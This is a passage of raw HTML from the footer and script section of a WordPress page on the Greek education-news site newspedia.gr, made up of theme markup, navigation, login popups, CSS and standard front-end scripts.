		<div  class='jeg_social_icon_block socials_widget jnews_module_127516_3_697fc4a3f1473 nobg '><a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex jnews_697fc4a3f17e8 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>© 2023 <a title="newspedia.gr" href="https://newspedia.gr/">Newspedia.gr</a>.</p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class='jnews_module_127516_4_697fc4a3f1ae7'><ul class="jeg_menu_footer"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://newspedia.gr/">Newspedia.gr</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://newspedia.gr/cookies-policy/">Πολιτική cookies</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-163"><a rel="privacy-policy" href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
</ul></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="3419de862d">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="3419de862d">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="page_item page-item-78"><a href="https://newspedia.gr/home-2/">Home 2</a></li>
<li class="page_item page-item-162"><a href="https://newspedia.gr/newsletter/">Newsletter</a></li>
<li class="page_item page-item-77"><a href="https://newspedia.gr/">Newspedia.gr &#8211; Ειδήσεις για την εκπαίδευση, τους εκπαιδευτικούς, την παιδεία</a></li>
<li class="page_item page-item-2"><a href="https://newspedia.gr/sample-page/">Sample Page</a></li>
<li class="page_item page-item-170"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li class="page_item page-item-79"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
<li class="page_item page-item-135"><a href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης &#8211; Πολιτική απορρήτου</a></li>
<li class="page_item page-item-164"><a href="https://newspedia.gr/cookies-policy/">Πολιτική σχετικά με Cookies</a></li>
<li class="page_item page-item-142187"><a href="https://newspedia.gr/poyliopoylos-akis-paroysiasi-diplomatikis-ergasias/">Πουλιόπουλος Άκης &#8211; Παρουσίαση Διπλωματικής Εργασίας</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="https://newspedia.gr" title="newspedia.gr">Newspedia.gr</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='jnews-scheme-css' href='https://newspedia.gr/wp-content/themes/jnews/data/import/reportase/scheme.css?ver=11.6.11' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.6.11" id="lazysizes-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.6.11" id="bgset-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/superfish.js?ver=11.6.11" id="superfish-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.6.11" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.6.11" id="waypoint-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.6.11" id="scrollto-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.6.11" id="parallax-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.6.11" id="okaynav-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.6.11" id="mousewheel-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.6.11" id="modernizr-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.6.11" id="smartresize-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.6.11" id="chosen-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.6.11" id="magnific-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.6.11" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.6.11" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.6.11" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.6.11" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/newspedia.gr\/thessaloniki-tin-eirini-tin-eiche-san","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"127516","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"newspedia.gr","zoom_button":"0","dm_cookie_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/main.js?ver=11.6.11" id="jnews-main-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/zoom-button.js?ver=11.6.11" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/popup-post.js?ver=11.6.11" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.6.11" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.11" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #e7ecef; } body { --j-body-color : #666666; --j-accent-color : #c60c05; --j-alt-color : #007a37; --j-heading-color : #261313; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #c60c05; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c60c05; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c60c05; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c60c05; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #007a37; } .jeg_share_button.share-float.share-monocrhome a { background-color : #007a37; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #261313; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #261313; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 5px; border-top-color : #0a120d; } .jeg_midbar { height : 75px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0c120c; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #272932; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1170px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1170px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1263px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1263px; } .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport, .jeg_boxed.jeg_sidecontent .jeg_container, .jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav, .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav { max-width : 1346px; } .jeg_single_fullwidth.jeg_boxed .content-inner > .alignfull { width : 1346px; max-width : 1346px; margin-left : calc(-1 * (1346px - 100%) / 2); }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new 